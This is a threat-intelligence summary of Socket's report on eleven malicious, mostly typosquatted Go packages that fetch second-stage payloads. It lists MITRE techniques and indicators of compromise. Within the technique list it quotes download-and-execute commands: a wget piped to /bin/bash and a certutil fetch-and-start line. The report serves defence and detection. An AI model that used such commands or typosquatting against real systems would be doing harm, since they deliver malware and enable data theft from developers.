Socket’s Threat Research Team found eleven malicious Go packages, mostly typosquats, that use an index-based string obfuscation to silently execute a shell and fetch second-stage payloads from various .icu and .tech domains. These payloads target both Linux and Windows systems, enabling attackers to exfiltrate data and maintain persistence. #GoModules #Typosquatting #MonsoletterICU #InfinityHELicu
Keypoints

- Eleven malicious Go packages were uncovered, with eight confirmed typosquats mimicking legitimate modules to trick developers.
- The packages use array-based string obfuscation to build commands that download and execute second-stage payloads directly in memory.
- Most second-stage payloads are downloaded from interchangeable .icu and .tech C2 domains sharing the /storage/de373d0df/a31546bf path.
- Second-stage payloads include ELF binaries for Linux and executables for Windows, which collect system info, read browser data, and communicate with remote servers.
- Several C2 URLs remain live and active, providing the threat actor persistent access to compromised systems.
- The decentralized nature of the Go ecosystem and namespace confusion facilitates malicious package distribution through typosquatting.
- Socket provides free tools (GitHub app, CLI, browser extension) to detect and block these malicious packages in developers’ workflows.
MITRE Techniques
- [T1059.004] Command and Scripting Interpreter: Unix Shell – Executing obfuscated shell commands to download and run payloads. (“wget -O – Malicious URL | /bin/bash &”)
- [T1059.003] Command and Scripting Interpreter: Windows Command Shell – Using Windows cmd commands to download and run executables silently. (“certutil.exe -urlcache -split -f %UserProfile%Downloadsappwinx64.exe && start /b”)
- [T1218.010] Signed Binary Proxy Execution: Certutil – Leveraging certutil.exe to download malicious payloads on Windows systems.
- [T1204.001] User Execution: Malicious Link – Infection initiated by code silently retrieving scripts from malicious URLs.
- [T1204.002] User Execution: Malicious File – Second-stage payloads executing as ELF or PE binaries after download.
- [T1105] Ingress Tool Transfer – Downloading second-stage payloads from command and control servers.
- [T1055] Process Injection – Executing payloads in memory to evade detection.
- [T1027] Obfuscation Files or Information – Using index-based string-array obfuscation to hide malicious commands.
- [T1036] Masquerading (Namespace Typosquatting) – Using typosquatted Go package namespaces to impersonate legitimate modules.
Indicators of Compromise
- [Malicious URLs] Command and control infrastructure used to deliver payloads – https://monsoletter[.]icu/storage/de373d0df/a31546bf, https://infinityhel[.]icu/storage/bbb28ef04/fa31546b, and 8 more domains.
- [SHA256 Hashes] Known malicious payload files – 844013025bf7c5d01e6f48df0e990103ad3c333be31f54cf5301e1463f6ca441, 4a8bf419424ff42b736a51472d35a2c172e4c60b762c519b0b2f9eb04690726c, 2b55430b90a500cb2bb9ddc530aeb1ffb8d2f8878148b7204ab7ef998d66eb9d, c8ae8d69f465f2d1ca88907e75471299acbb76b5663dacca1520aaa4d99d7b43, 42f3f9d2684328575847f3115fcd6f759cc47b0f21b3d4fea480de0f34a1e947
- [File Names] Malicious executables deployed – appwinx64.exe, ilbeu.exe, f0eee999
Read more: https://socket.dev/blog/11-malicious-go-packages-distribute-obfuscated-remote-payloads